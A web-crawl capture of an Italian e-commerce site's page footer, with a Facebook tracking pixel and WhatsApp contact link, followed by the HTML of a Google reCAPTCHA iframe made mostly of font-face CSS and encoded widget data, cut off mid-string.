				</div><center>Lupex Shop S.R.L. Unipersonale di Giuseppe Lupone - Via Volpicella, 51 Napoli(80147) - P.IVA: 07430531215<br>Questo sito utilizza i cookie navigando all'interno del sito acconsenti all'uso di questa tecnologia, per altre info <a href="https://www.newlupex.eu/index.php?route=information/information&information_id=5">Clicca qui</a><br>
				Siti Partner: <a href="https://www.prezzoshock.net" Title="Prezzo shock" target="_blank">PrezzoShock.net - Più Acquisti e più risparmi</a>
				<br><br><br>
				</center>
				
				


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '765619716897245');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=765619716897245&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script type="text/javascript">
$( document ).ready(function() {      
    var isMobile = window.matchMedia("only screen and (max-width: 760px)");
    if (isMobile.matches) {
$(document).ready(function() { display('grid'); });
    }
 });
 </script>				
				
				
			</div>
		</div>
	</div>
	
	<script type="text/javascript" src="catalog/view/theme/fastor/js/megamenu.js"></script>
</div>

</div>
	
<a href="https://wa.me/393343238883?text=Salve%20avrei%20bisogno%20di%20assistenza%20su%20Newlupex" class="icofooter" target="_blank"><div id="warnwa" class="bounce">ORA<br>ONLINE</div><img src="https://www.newlupex.eu/image/whatsapp.png"></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi3WkqAAAAAO9YYsH8aHmMQN9FFs3CbqacTht_&co=aHR0cHM6Ly93d3cubmV3bHVwZXguZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=n33ps6zdbojw
body_size: 49200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6wIpJ6rxfKelfbaV9ffSXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6wIpJ6rxfKelfbaV9ffSXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6wIpJ6rxfKelfbaV9ffSXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrQRPCpADDu8K5wrXCuj/CisKfw6fCv2/CkDLDk1EzT8OZLn0wP3nDki9jW24Mwo/[base64]/CnGRICsO+YWlFw7fDjwXCiMOlwrAMw7RJwpHDisOrw4ZCYE3DjMOTwqTDvlfDlMKjQMKRw6jDmXnCgljDn8OWw7/DrTZBJcK4KC7CmQXDvsOVw5rCoxowZ1TChF/DssO5BsKPw7LDoirCqHTChghOw5DCq8K8ZFbCmzMCYw3DiMOoVsK1BkvDiSHDmsK4d8KwFsO5w7jDrlULw4zDtsK5KSkkw5DDhCbDpmV2wpNXwqLDiW9uMzvCjCjCkgoONHLDng/[base64]/[base64]/[base64]/w5fCj8OUKsOXYl8awqjDuMKnw4PDlsO/woU0w6zDt8OHOcK0w4TCuMO+ZjUew5rChFHCoiPCrWvCuw3Cun7Ck2wLZ0kEwoB2wpzDsUJawrfCucO4wqfDu8Okwrc4woo6FMOvwpxDJ2Uvw6ZyHsOtwrlsw7IkGnA1w4gZdS3CgMO7NyoMw7rDlQTDh8KxwrDCjsKwwrbDqMKOOcOecMK/[base64]/Dom3CpcKjUMO6wp50UcKYw4wYa8OPJ8Ojc3XDssOCKjjCnxfDhMK3eAPChQ9kwrE0worCi8OvBl/DssKdw7NIw47CqUXDlgDCrcKPCSkZcMKXYsKAwp3DpsKtGMOxcB5jKQ0pwobCt0TCuMOjwpnCm8OZS8KnFAHDjDVRwoTCl8O5w7LDuMKgEx/CnVo3wo3Cj8Kdwr5eYBPCtQATw4RWwpXDqShOHsODfDjCqMKRwoJTKAcrQcOOwpgHw7DDlMOwwpMAw4LDoioTwrdhCMOIS8Kuw4tOw6rCgcKZwoXCkDdnGhTDgHppK8KIw5fDnX5nC8ObD8KUwoXCrmJ+GxTDjcO/KyfCmRgJN8OGw5fDp8KvbUXDu3vDgsKHM8O+WFDCosOgNMObwrLDih5UwpbChsOAQsKoTcOOwqzCmAFSSTfDlAbDrT1Xw6U/[base64]/CmEY4wowFwpTDoEdYBMOGWcKxRhbCvMOtw7fCvkZgwojDuMOhBsOJB8KrVH08woHDl8KuPcK5w4EYwosWwpfDihfCp2cyZHISXcOGw6w6CcOvw4rCjMK8w5EyYzlpwpbDnT3CpMKTbHlIJWPCtBDDjSgaTXlew4bDlEd0VcKKa8KRKjfCnMO6w4zDjS/Dr8O8NEDDrMKywoNPw5QoTRB+cBnDnsObG8O4d09uPMOWw41ywrjDoQLDj309wrjChcO9K8OhKlXDrAJjw41xwpLDjMKjQ2zCn1dBCsOBwp7DvMOzU8OQw4LCgm/DgTk5e8KQZQljfcK7V8KCwrwuw70UwrHCpcKJw7LCvnYaw7/CsHlJccOMwpkTNsKkEmAjbMOZw7bDscOGw6vDoWLCosK4wq/DqX7DjnfDljPDusKYG1HDhBzCnyvDsDVcwp9dwqdTwpTDmhcYwqDCkltfw5nDqjzCtWXCogXDpMKWw4odw7bDjMKiMCrCjF/DsyAVIlbDqMO7wrbClsODNcKow58CwrLDrBUCw5nCsVlcZcKGw5/CpMO8QMOHwoc8wqLCjcOSHcK6w67Cug/[base64]/wpTChMKuw6JRG8KtRsO1d8Kwwq7DnCnCnHhhw7TDjMOew6nDnTTChmQjw4o3RmPCsRtHQ8Ofw7haw7/DvsKcf1UHDsO8VsOkwpjDhcOjw4/Cv8OQdCbDjsOjVcKPwrDDvgnDuMKpKmJvwqsuwpjDjMKkw5kPA8OsaVLDgcOhw4rCtkLDkcOtbsOpwoxzLF8GORloGRd1wpvDrsKWcVdyw7/DrTwiwph1DMKNw6zCh8Kmw6nCrV5YXn0OaBtLCnZ0w5DDmmQkCcKTw5Mpw4nDuTFQCsOITcK3f8KDwonCrMOyRG1wVQTDhUUBK8O1I0fCmzwzw7LDrsOHbMKYw7rCq0XCqsKqw61uwqhlR8Kuw5TDkcOLw4J5w7zDlsKvwqvDvDPCmjPDqF/[base64]/[base64]/Cl8O9wrV5M8KGNUcRS8OJwpPDg8OeQcO+w709V8OLw4AgJVLDl27DmsOmwrRNfMKvw6M5E11Xwo5hHMOFCMOow6kKOsKdGw8lwp7CiMKtwrwqw6zDgsKzBlHDoU/[base64]/Dl34MI15pNsOcYXTCgcOIw6wmAsO4wrsSCiY9w4TCocOHwqLDt8KkLcK